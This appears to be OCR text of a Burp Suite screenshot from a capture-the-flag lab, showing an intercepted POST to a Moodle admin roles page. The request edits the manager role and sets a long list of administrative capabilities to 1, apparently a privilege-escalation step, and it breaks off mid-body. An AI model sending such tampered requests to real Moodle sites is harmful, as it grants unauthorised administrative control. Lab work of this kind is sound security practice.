 Intercept HTTP history WebSockets history Options
Request to http://moodle.schooled.htb:80 [10.10.10.234]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /moodle/admin/roles/define.php?action=edit&roleid=1 HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45060
9 Origin: http://moodle.schooled.htb
10 Connection: close
11 Referer: http://moodle.schooled.htb/moodle/admin/roles/define.php?action=edit&roleid=1
12 Cookie: MoodleSession=76n3040h4rl8ii7ge3vgnee5k3
13 Upgrade-Insecure-Requests: 1
14
15 sesskey=fUqleFulxX&return=manage&resettype=none&shortname=manager&name=&description=&archetype=manager&contextlevel10=0&contextlevel10=1&contextlevel30=0&contextlevel30=1&contextlevel40=0&contextlevel40=1&contextlevel50=0&
contextlevel50=1&contextlevel70=0&contextlevel70=1&contextlevel80=0&contextlevel80=1&allowassign%5B%5D=&allowassign%5B%5D=1&allowassign%5B%5D=2&allowassign%5B%5D=3&allowassign%5B%5D=4&allowassign%5B%5D=5&allowassign%5B%5D=6&
allowassign%5B%5D=7&allowassign%5B%5D=8&allowoverride%5B%5D=&allowoverride%5B%5D=1&allowoverride%5B%5D=2&allowoverride%5B%5D=3&allowoverride%5B%5D=4&allowoverride%5B%5D=5&allowoverride%5B%5D=6&allowoverride%5B%5D=7&
allowoverride%5B%5D=8&allowswitch%5B%5D=&allowswitch%5B%5D=1&allowswitch%5B%5D=2&allowswitch%5B%5D=3&allowswitch%5B%5D=4&allowswitch%5B%5D=5&allowswitch%5B%5D=6&allowswitch%5B%5D=7&allowswitch%5B%5D=8&allowview%5B%5D=&
allowview%5B%5D=1&allowview%5B%5D=2&allowview%5B%5D=3&allowview%5B%5D=4&allowview%5B%5D=5&allowview%5B%5D=6&allowview%5B%5D=7&allowview%5B%5D=8&block%2Fadmin_bookmarks%3Amyaddinstance=1&block%2Fbadges%3Amyaddinstance=1&
block%2Fcalendar_month%3Amyaddinstance=1&block%2Fcalendar_upcoming%3Amyaddinstance=1&block%2Fcomments%3Amyaddinstance=1&block%2Fcourse_list%3Amyaddinstance=1&block%2Fglobalsearch%3Amyaddinstance=1&
block%2Fglossary_random%3Amyaddinstance=1&block%2Fhtml%3Amyaddinstance=1&block%2Flp%3Aaddinstance=1&block%2Flp%3Amyaddinstance=1&block%2Fmentees%3Amyaddinstance=1&block%2Fmnet_hosts%3Amyaddinstance=1&
block%2Fmyoverview%3Amyaddinstance=1&block%2Fmyprofile%3Amyaddinstance=1&block%2Fnavigation%3Amyaddinstance=1&block%2Fnews_items%3Amyaddinstance=1&block%2Fonline_users%3Amyaddinstance=1&block%2Fprivate_files%3Amyaddinstance=1&
block%2Frecentlyaccessedcourses%3Amyaddinstance=1&block%2Frecentlyaccesseditems%3Amyaddinstance=1&block%2Frss_client%3Amyaddinstance=1&block%2Fsettings%3Amyaddinstance=1&block%2Fstarredcourses%3Amyaddinstance=1&
block%2Ftags%3Amyaddinstance=1&block%2Ftimeline%3Amyaddinstance=1&enrol%2Fcategory%3Asynchronised=1&message%2Fairnotifier%3Amanagedevice=1&moodle%2Fanalytics%3Alistowninsights=1&moodle%2Fanalytics%3Amanagemodels=1&
moodle%2Fbadges%3Amanageglobalsettings=1&moodle%2Fblog%3Acreate=1&moodle%2Fblog%3Amanageentries=1&moodle%2Fblog%3Amanageexternal=1&moodle%2Fblog%3Asearch=1&moodle%2Fblog%3Aview=1&moodle%2Fblog%3Aviewdrafts=1&
moodle%2Fcourse%3Aconfigurecustomfields=1&moodle%2Fcourse%3Arecommendactivity=1&moodle%2Fgrade%3Amanagesharedforms=1&moodle%2Fgrade%3Asharegradingforms=1&moodle%2Fmy%3Aconfigsyspages=1&moodle%2Fmy%3Amanageblocks=1&
moodle%2Fportfolio%3Aexport=1&moodle%2Fquestion%3Aconfig=1&moodle%2Frestore%3Acreateuser=1&moodle%2Frole%3Amanage=1&moodle%2Fsearch%3Aquery=1&moodle%2Fsite%3Aconfig=1&moodle%2Fsite%3Aconfigview=1&moodle%2Fsite%3Adeleteanymessage=1&
moodle%2Fsite%3Adeleteownmessage=1&moodle%2Fsite%3Adoclinks=1&moodle%2Fsite%3Aforcelanguage=1&moodle%2Fsite%3Amaintenanceaccess=1&moodle%2Fsite%3Amanageallmessaging=1&moodle%2Fsite%3Amessageanyuser=1&
moodle%2Fsite%3Amnetlogintoremote=1&moodle%2Fsite%3Areadallmessages=1&moodle%2Fsite%3Asendmessage=1&moodle%2Fsite%3Auploadusers=1&moodle%2Fsite%3Aviewparticipants=1&moodle%2Ftag%3Aedit=1&moodle%2Ftag%3Aeditblocks=1&
moodle%2Ftag%3Aflag=1&moodle%2Ftag%3Amanage=1&moodle%2Fuser%3Achangeownpassword=1&moodle%2Fuser%3Acreate=1&moodle%2Fuser%3Adelete=1&moodle%2Fuser%3Aeditownmessageprofile=1&moodle%2Fuser%3Aeditownprofile=1&
moodle%2Fuser%3Aignoreuserquota=1&moodle%2Fuser%3Amanageownblocks=1&moodle%2Fuser%3Amanageownfiles=1&moodle%2Fuser%3Amanagesyspages=1&moodle%2Fuser%3Aupdate=1&moodle%2Fwebservice%3Acreatemobiletoken=1&
moodle%2Fwebservice%3Acreatetoken=1&moodle%2Fwebservice%3Amanagealltokens=1&quizaccess%2Fseb%3Amanagetemplates=1&report%2Fcourseoverview%3Aview=1&report%2Fperformance%3Aview=1&report%2Fquestioninstances%3Aview=1&
report%2Fsecurity%3Aview=1&report%2Fstatus%3Aview=1&tool%2Fcustomlang%3Aedit=1&tool%2Fcustomlang%3Aview=1&tool%2Fdataprivacy%3Amanagedataregistry=1&tool%2Fdataprivacy%3Amanagedatarequests=1&
tool%2Fdataprivacy%3Arequestdeleteforotheruser=1&tool%2Flpmigrate%3Aframeworksmigrate=1&tool%2Fmonitor%3Amanagetool=1&tool%2Fpolicy%3Aaccept=1&tool%2Fpolicy%3Amanagedocs=1&tool%2Fpolicy%3Aviewacceptances=1&
tool%2Fuploaduser%3Auploaduserpictures=1&tool%2Fusertours%3Amanagetours=1&auth%2Foauth2%3Amanagelinkedlogins=1&moodle%2Fbadges%3Amanageownbadges=1&moodle%2Fbadges%3Aviewotherbadges=1&moodle%2Fcompetency%3Aevidencedelete=1&
moodle%2Fcompetency%3Aplancomment=1&moodle%2Fcompetency%3Aplancommentown=1&moodle%2Fcompetency%3Aplanmanage=1&moodle%2Fcompetency%3Aplanmanagedraft=1&moodle%2Fcompetency%3Aplanmanageown=1&moodle%2Fcompetency%3Aplanmanageowndraft=1&
moodle%2Fcompetency%3Aplanrequestreview=1&moodle%2Fcompetency%3Aplanrequestreviewown=1&moodle%2Fcompetency%3Aplanreview=1&moodle%2Fcompetency%3Aplanview=1&moodle%2Fcompetency%3Aplanviewdraft=1&moodle%2Fcompetency%3Aplanviewown=1&
moodle%2Fcompetency%3Aplanviewowndraft=1&moodle%2Fcompetency%3Ausercompetencycomment=1&moodle%2Fcompetency%3Ausercompetencycommentown=1&moodle%2Fcompetency%3Ausercompetencyrequestreview=1&
moodle%2Fcompetency%3Ausercompetencyrequestreviewown=1&moodle%2Fcompetency%3Ausercompetencyreview=1&moodle%2Fcompetency%3Ausercompetencyview=1&moodle%2Fcompetency%3Auserevidencemanage=1&moodle%2Fcompetency%3Auserevidencemanageown=0
&moodle%2Fcompetency%3Auserevidenceview=1&moodle%2Fuser%3Aeditmessageprofile=1&moodle%2Fuser%3Aeditprofile=1&moodle%2Fuser%3Amanageblocks=1&moodle%2Fuser%3Areaduserblogs=1&moodle%2Fuser%3Areaduserposts=1&
moodle%2Fuser%3Aviewalldetails=1&moodle%2Fuser%3Aviewlastip=1&moodle%2Fuser%3Aviewuseractivitiesreport=1&report%2Fusersessions%3Amanageownsessions=1&tool%2Fdataprivacy%3Adownloadallrequests=1&tool%2Fdataprivacy%3Adownloadownrequest
=1&tool%2Fdataprivacy%3Amakedatadeletionrequestsforchildren=1&tool%2Fdataprivacy%3Amakedatarequestsforchildren=1&tool%2Fdataprivacy%3Arequestdelete=1&tool%2Fpolicy%3Aacceptbehalf=1&moodle%2Fcategory%3Amanage=1&
moodle%2Fcategory%3Aviewcourselist=1&moodle%2Fcategory%3Aviewhiddencategories=1&moodle%2Fcohort%3Aassign=1&moodle%2Fcohort%3Amanage=1&moodle%2Fcompetency%3Acompetencymanage=1&moodle%2Fcompetency%3Acompetencyview=1&
moodle%2Fcompetency%3Atemplatemanage=1&moodle%2Fcompetency%3Atemplateview=1&moodle%2Fcourse%3Acreate=1&moodle%2Fcourse%3Arequest=1&moodle%2Fsite%3Aapprovecourse=1&repository%2Fcontentbank%3Aaccesscoursecategorycontent=1&
repository%2Fcontentbank%3Aaccessgeneralcontent=1&block%2Frecent_activity%3Aviewaddupdatemodule=1&block%2Frecent_activity%3Aviewdeletemodule=1&contenttype%2Fh5p%3Aaccess=1&contenttype%2Fh5p%3Aupload=1&contenttype%2Fh5p%3Auseeditor=
1&enrol%2Fcategory%3Aconfig=1&enrol%2Fcohort%3Aconfig=1&enrol%2Fcohort%3Aunenrol=1&enrol%2Fdatabase%3Aconfig=1&enrol%2Fdatabase%3Aunenrol=1&enrol%2Fflatfile%3Amanage=1&enrol%2Fflatfile%3Aunenrol=1&enrol%2Fguest%3Aconfig=1&
enrol%2Fimsenterprise%3Aconfig=1&enrol%2Fldap%3Amanage=1&enrol%2Flti%3Aconfig=1&enrol%2Flti%3Aunenrol=1&enrol%2Fmanual%3Aconfig=1&enrol%2Fmanual%3Aenrol=1&enrol%2Fmanual%3Amanage=1&enrol%2Fmanual%3Aunenrol=1&
enrol%2Fmanual%3Aunenrolself=1&enrol%2Fmeta%3Aconfig=1&enrol%2Fmeta%3Aselectaslinked=1&enrol%2Fmeta%3Aunenrol=1&enrol%2Fmnet%3Aconfig=1&enrol%2Fpaypal%3Aconfig=1&enrol%2Fpaypal%3Amanage=1&enrol%2Fpaypal%3Aunenrol=1&
enrol%2Fpaypal%3Aunenrolself=1&enrol%2Fself%3Aconfig=1&enrol%2Fself%3Aholdkey=1&enrol%2Fself%3Amanage=1&enrol%2Fself%3Aunenrol=1&enrol%2Fself%3Aunenrolself=1&gradeexport%2Fods%3Apublish=1&gradeexport%2Fods%3Aview=1&